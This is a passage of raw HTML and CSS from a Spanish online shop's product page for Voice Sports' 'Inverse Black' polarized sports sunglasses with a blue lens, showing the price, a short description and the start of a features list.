{font-weight: 400;font-style: normal;}.alt-font{font-family: Raleway, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #ffffff;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.shop-page-title.featured-title .title-overlay{background-color: rgba(10,10,10,0.3);}.has-equal-box-heights .box-image {padding-top: 100%;}.badge-inner.on-sale{background-color: #ffffff}.shop-page-title.featured-title .title-bg{background-image: url(https://voice-sports.com/wp-content/uploads/2015/09/SERGIO-BAXTER-2-e1533421519727.jpg);}.shop-page-title.featured-title .title-bg{ background-image: url(https://voice-sports.com/wp-content/uploads/2014/06/inverse-negra-azul-2.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 343px!important;width: 343px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #ffffff!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #ffffff!important;}.header-main .header-button > .button:not(.is-outline){background-color: #ffffff!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #ffffff!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #ffffff!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #ffffff!important;}.footer-1{background-color: #ffffff}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #ffffff}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Nuevo";}.label-hot.menu-item > a:after{content:"Caliente";}.label-sale.menu-item > a:after{content:"Oferta";}.label-popular.menu-item > a:after{content:"Populares";}</style>		<style type="text/css" id="wp-custom-css">
			#atp_menu li a{
	color:#fff;
	font-size: 23px;
}
.header-full-width .container.header-inner {
	padding-left: 30px;
  padding-right: 30px;
}		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://voice-sports.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCFPrEHJA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://voice-sports.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCMPrEHJA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://voice-sports.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCHPrEHJA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://voice-sports.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCGPrEHJA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://voice-sports.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular product-template-default single single-product postid-2417 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border wcgs-gallery-slider">


<a class="skip-link screen-reader-text" href="#main">Saltar al contenido</a>

<div id="wrapper">

	
	<header id="header" class="header transparent has-transparent nav-dark toggle-nav-dark header-full-width has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided nav-prompts-overlay">
              <li class="html custom html_topbar_left"><strong class="uppercase">Empresa de gafas deportivas y complementos.</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided nav-prompts-overlay">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided nav-prompts-overlay">
              <li id="menu-item-9562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9562 menu-item-design-default"><a href="https://voice-sports.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-9563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9563 menu-item-design-default"><a href="https://voice-sports.com/faqs/" class="nav-top-link">FAQs</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/voicesportsco" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Síguenos en Facebook" aria-label="Síguenos en Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/voicesportsco/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Síguenos en Instagram" aria-label="Síguenos en Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/voicesportsco/" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Síguenos en Twitter" aria-label="Síguenos en Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="https://www.linkedin.com/company/voice-sports/" data-label="LinkedIn" target="_blank" class="icon plain tooltip linkedin" title="Síguenos en LinkedIn" aria-label="Síguenos en LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided nav-prompts-overlay">
              <li class="html custom html_topbar_left"><strong class="uppercase">Empresa de gafas deportivas y complementos.</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://voice-sports.com/" title="voice-sports - Gafas deportivas al mejor precio" rel="home">
		<img width="613" height="138" src="https://voice-sports.com/wp-content/uploads/2018/08/logo.png" class="header_logo header-logo" alt="voice-sports"/><img  width="613" height="138" src="https://voice-sports.com/wp-content/uploads/2018/08/logo.png" class="header-logo-dark" alt="voice-sports"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="center" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menú" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menú</span>		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-spacing-medium nav-uppercase nav-prompts-overlay" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Buscar" aria-haspopup="true" aria-expanded="false" aria-controls="ux-search-dropdown" class="nav-top-link is-small"><i class="icon-search" aria-hidden="true"></i></a>
		<ul id="ux-search-dropdown" class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://voice-sports.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>Todo</option><option value="fotocromatica">FOTOCROMATICA</option><option value="calcetines">CALCETINES</option><option value="gafas">GAFAS</option><option value="polarizada">POLARIZADA</option><option value="zerox">ZEROX</option><option value="accesorios">ACCESORIOS</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
<li id="menu-item-4742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4742 menu-item-design-default has-dropdown"><a href="https://voice-sports.com/categoria-producto/gafas/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">GAFAS DEPORTIVAS<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4799 nav-dropdown-col"><a href="https://voice-sports.com/categoria-producto/gafas/">Gafas</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-6954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6954"><a href="https://voice-sports.com/categoria-producto/gafas/koro/">KORO</a></li>
		<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1324 active"><a href="https://voice-sports.com/categoria-producto/gafas/inverse/">Inverse</a></li>
		<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1323"><a href="https://voice-sports.com/categoria-producto/gafas/ocean/">Ocean</a></li>
		<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1326"><a href="https://voice-sports.com/categoria-producto/gafas/classic/">Classic</a></li>
	</ul>
</li>
	<li id="menu-item-3554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3554 nav-dropdown-col"><a href="https://www.voice-sports.com/categoria-producto/accesorios/">Accesorios</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-4744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4744"><a href="https://voice-sports.com/categoria-producto/lentes">Lentes gafas</a></li>
		<li id="menu-item-5164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5164"><a href="https://voice-sports.com/categoria-producto/accesorios/ajuste-nasal/">Ajuste nasal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1686 menu-item-design-default"><a href="https://voice-sports.com/deportistas-voice/" class="nav-top-link">#VOICERS</a></li>
<li id="menu-item-4778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4778 menu-item-design-default has-dropdown"><a href="http://WWW.VOICE-SPORTS.COM" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">SOBRE NOSOTROS<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4804 nav-dropdown-col"><a href="https://voice-sports.com/blog/">Conócenos</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://voice-sports.com/blog/">Blog</a></li>
	</ul>
</li>
	<li id="menu-item-4803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4803 nav-dropdown-col"><a href="https://voice-sports.com/categoria-producto/gafas/">Nuestros Productos</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-3708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3708"><a href="https://voice-sports.com/tech/">I+D</a></li>
		<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://voice-sports.com/faqs/">FAQs</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93 menu-item-design-default"><a href="https://voice-sports.com/contacto/" class="nav-top-link">CONTACTO</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-spacing-medium nav-uppercase nav-prompts-overlay">
              
<li class="account-item has-icon">

	<a href="https://voice-sports.com/mi-cuenta/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Acceder" role="button" data-open="#login-form-popup" aria-label="Acceder" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-user" aria-hidden="true"></i>	</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon">

<a href="https://voice-sports.com/carrito/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Carrito" aria-label="Ver carrito" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>


    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Carrito</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No hay productos en el carrito.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://voice-sports.com/shop/">
					Volver a la tienda				</a>
			</p>
				</div>


		  </div>
	  </div>
              </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://voice-sports.com/carrito/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Carrito" aria-label="Ver carrito" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title product-page-title dark  featured-title page-title ">

	<div class="page-title-bg fill">
		<div class="title-bg fill bg-fill" data-parallax-fade="true" data-parallax="-2" data-parallax-background data-parallax-container=".page-title"></div>
		<div class="title-overlay fill"></div>
	</div>

	<div class="page-title-inner flex-row container medium-flex-wrap flex-has-center">
	  <div class="flex-col">
	 	 &nbsp;
	  </div>
	  <div class="flex-col flex-center text-center">
	  	  	<h1 class="product-title product_title entry-title">Inverse Black &#8211; Lente Azul Polarizada</h1><div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://voice-sports.com">Inicio</a> <span class="divider">&#47;</span> <a href="https://voice-sports.com/categoria-producto/gafas/">GAFAS</a></nav></div>
	  </div>
	  <div class="flex-col flex-right nav-right text-right medium-text-center">
	  	  	 <ul class="next-prev-thumbs is-small ">         <li class="prod-dropdown has-dropdown">
               <a href="https://voice-sports.com/producto/inverse-yellow-lente-verde-polarizada/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="Inverse Yellow &#8211; Lente Verde Polarizada" href="https://voice-sports.com/producto/inverse-yellow-lente-verde-polarizada/">
                <img width="100" height="100" src="https://voice-sports.com/wp-content/uploads/2014/06/inverse-amarilla-verde-2-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://voice-sports.com/wp-content/uploads/2014/06/inverse-amarilla-verde-2-100x100.jpg 100w, https://voice-sports.com/wp-content/uploads/2014/06/inverse-amarilla-verde-2-150x150.jpg 150w, https://voice-sports.com/wp-content/uploads/2014/06/inverse-amarilla-verde-2-330x330.jpg 330w, https://voice-sports.com/wp-content/uploads/2014/06/inverse-amarilla-verde-2-336x336.jpg 336w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://voice-sports.com/producto/inverse-black-lente-verde-polarizada/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="Inverse Black &#8211; Lente Verde Polarizada" href="https://voice-sports.com/producto/inverse-black-lente-verde-polarizada/">
                  <img width="100" height="100" src="https://voice-sports.com/wp-content/uploads/2016/01/Foto-84-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://voice-sports.com/wp-content/uploads/2016/01/Foto-84-100x100.jpg 100w, https://voice-sports.com/wp-content/uploads/2016/01/Foto-84-150x150.jpg 150w, https://voice-sports.com/wp-content/uploads/2016/01/Foto-84-330x330.jpg 330w, https://voice-sports.com/wp-content/uploads/2016/01/Foto-84-336x336.jpg 336w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul>	  </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-2417" class="product type-product post-2417 status-publish first instock product_cat-gafas product_cat-inverse product_cat-polarizada has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery col large-6">
						<div id="wpgs-gallery" class="wcgs-woocommerce-product-gallery wcgs-spswiper-before-init horizontal wcgs_preloader_normal" style='min-width: 50%; overflow: hidden;' data-id="2417"><div class="gallery-navigation-carousel-wrapper horizontal wcgs_preloader_normal"><div thumbsSlider="" class="gallery-navigation-carousel spswiper horizontal wcgs_preloader_normal thumbnailnavigation-custom always"><div class="spswiper-wrapper"><div class="wcgs-thumb spswiper-slide"><img alt="" data-cap="" src="https://voice-sports.com/wp-content/uploads/2014/06/inverse-negra-azul-2-100x100.jpg" data-image="https://voice-sports.com/wp-content/uploads/2014/06/inverse-negra-azul-2.jpg" data-type="" width="100" height="100" /></div><div class="wcgs-thumb spswiper-slide"><img alt="" data-cap="" src="https://voice-sports.com/wp-content/uploads/2014/06/inverse-negra-azul-100x100.jpg" data-image="https://voice-sports.com/wp-content/uploads/2014/06/inverse-negra-azul.jpg" data-type="" width="100" height="100" /></div><div class="wcgs-thumb spswiper-slide"><img alt="" data-cap="" src="https://voice-sports.com/wp-content/uploads/2014/06/inverse-negra-azul-2-100x100.jpg" data-image="https://voice-sports.com/wp-content/uploads/2014/06/inverse-negra-azul-2.jpg" data-type="" width="100" height="100" /></div></div></div><div class="wcgs-border-bottom"></div></div><div class="wcgs-carousel horizontal wcgs_preloader_normal spswiper"><div class="spswiper-wrapper"><div class="spswiper-slide"><div class="wcgs-slider-image"><a class="wcgs-slider-lightbox" data-fancybox="view" href="https://voice-sports.com/wp-content/uploads/2014/06/inverse-negra-azul-2.jpg" aria-label="lightbox" data-caption=""></a><img class="wcgs-slider-image-tag" fetchpriority="high" loading="eager" alt="" data-cap="" src="https://voice-sports.com/wp-content/uploads/2014/06/inverse-negra-azul-2.jpg" data-image="https://voice-sports.com/wp-content/uploads/2014/06/inverse-negra-azul-2.jpg" width="448" height="336" srcset="https://voice-sports.com/wp-content/uploads/2014/06/inverse-negra-azul-2.jpg 448w, https://voice-sports.com/wp-content/uploads/2014/06/inverse-negra-azul-2-343x257.jpg 343w, https://voice-sports.com/wp-content/uploads/2014/06/inverse-negra-azul-2-300x225.jpg 300w, https://voice-sports.com/wp-content/uploads/2014/06/inverse-negra-azul-2-350x263.jpg 350w" sizes="(max-width: 448px) 100vw, 448px" /></div></div><div class="spswiper-slide"><div class="wcgs-slider-image"><a class="wcgs-slider-lightbox" data-fancybox="view" href="https://voice-sports.com/wp-content/uploads/2014/06/inverse-negra-azul.jpg" aria-label="lightbox" data-caption=""></a><img class="wcgs-slider-image-tag" alt="" data-cap="" src="https://voice-sports.com/wp-content/uploads/2014/06/inverse-negra-azul.jpg" data-image="https://voice-sports.com/wp-content/uploads/2014/06/inverse-negra-azul.jpg" width="448" height="336" srcset="https://voice-sports.com/wp-content/uploads/2014/06/inverse-negra-azul.jpg 448w, https://voice-sports.com/wp-content/uploads/2014/06/inverse-negra-azul-343x257.jpg 343w, https://voice-sports.com/wp-content/uploads/2014/06/inverse-negra-azul-300x225.jpg 300w, https://voice-sports.com/wp-content/uploads/2014/06/inverse-negra-azul-350x263.jpg 350w" sizes="(max-width: 448px) 100vw, 448px" /></div></div><div class="spswiper-slide"><div class="wcgs-slider-image"><a class="wcgs-slider-lightbox" data-fancybox="view" href="https://voice-sports.com/wp-content/uploads/2014/06/inverse-negra-azul-2.jpg" aria-label="lightbox" data-caption=""></a><img class="wcgs-slider-image-tag" alt="" data-cap="" src="https://voice-sports.com/wp-content/uploads/2014/06/inverse-negra-azul-2.jpg" data-image="https://voice-sports.com/wp-content/uploads/2014/06/inverse-negra-azul-2.jpg" width="448" height="336" srcset="https://voice-sports.com/wp-content/uploads/2014/06/inverse-negra-azul-2.jpg 448w, https://voice-sports.com/wp-content/uploads/2014/06/inverse-negra-azul-2-343x257.jpg 343w, https://voice-sports.com/wp-content/uploads/2014/06/inverse-negra-azul-2-300x225.jpg 300w, https://voice-sports.com/wp-content/uploads/2014/06/inverse-negra-azul-2-350x263.jpg 350w" sizes="(max-width: 448px) 100vw, 448px" /></div></div></div><div class="spswiper-pagination"></div><div class="wcgs-spswiper-button-next wcgs-spswiper-arrow"></div><div class="wcgs-spswiper-button-prev wcgs-spswiper-arrow"></div><div class="wcgs-lightbox top_right"><span class="sp_wgs-lightbox"><span class="sp_wgs-icon-search"></span></span></div></div><div class="wcgs-gallery-preloader" style="opacity: 1; z-index: 9999;"></div></div>			    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary text-center">

    		<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi>74.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
</div>
<div class="product-short-description">
	<div class="entry-content">
<p>VOICE INVERSE, gafa deportiva polarizada de gran ajuste. Soporta todo tipo de vibraciones como las que se producen al correr a pie.</p>
</div>
</div>
 
	
	<form class="cart" action="https://voice-sports.com/producto/inverse-black-lente-azul-polarizadas/" method="post" enctype='multipart/form-data'>
		
			<div class="ux-quantity quantity buttons_added">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Reducir la cantidad de Inverse Black - Lente Azul Polarizada">				<label class="screen-reader-text" for="quantity_6971af0ae9f21">Inverse Black - Lente Azul Polarizada cantidad</label>
		<input
			type="number"
						id="quantity_6971af0ae9f21"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Cantidad de productos"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Aumentar la cantidad de Inverse Black - Lente Azul Polarizada">	</div>
	
		<button type="submit" name="add-to-cart" value="2417" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">2417</span></span>

	
	<span class="posted_in">Categorías: <a href="https://voice-sports.com/categoria-producto/gafas/" rel="tag">GAFAS</a>, <a href="https://voice-sports.com/categoria-producto/gafas/inverse/" rel="tag">INVERSE</a>, <a href="https://voice-sports.com/categoria-producto/polarizada/" rel="tag">POLARIZADA</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative icon-style-outline" ></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-17" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Categorías de productos</span><div class="is-divider small"></div><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Selecciona una categoría</option>
	<option class="level-0" value="fotocromatica">FOTOCROMATICA</option>
	<option class="level-0" value="calcetines">CALCETINES</option>
	<option class="level-0" value="gafas" selected="selected">GAFAS</option>
	<option class="level-1" value="koro">&nbsp;&nbsp;&nbsp;KORO</option>
	<option class="level-1" value="classic">&nbsp;&nbsp;&nbsp;CLASSIC</option>
	<option class="level-1" value="inverse">&nbsp;&nbsp;&nbsp;INVERSE</option>
	<option class="level-1" value="ocean">&nbsp;&nbsp;&nbsp;OCEAN</option>
	<option class="level-0" value="polarizada">POLARIZADA</option>
	<option class="level-0" value="zerox">ZEROX</option>
	<option class="level-0" value="accesorios">ACCESORIOS</option>
	<option class="level-1" value="ajuste-nasal">&nbsp;&nbsp;&nbsp;AJUSTE NASAL</option>
	<option class="level-1" value="lentes">&nbsp;&nbsp;&nbsp;LENTES</option>
	<option class="level-2" value="ocean-lentes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ocean</option>
	<option class="level-2" value="inverse-lentes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Inverse</option>
</select>
</aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-center" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Descripción					</a>
				</li>
											<li role="presentation" class="additional_information_tab " id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-selected="false" aria-controls="tab-additional_information" tabindex="-1">
						Información adicional					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p><u>Características más importantes:</u></p>
<ul>
<li><a href="https://voice-sports.com/tech/"><strong>Gafa con lente polarizada</strong></a></li>
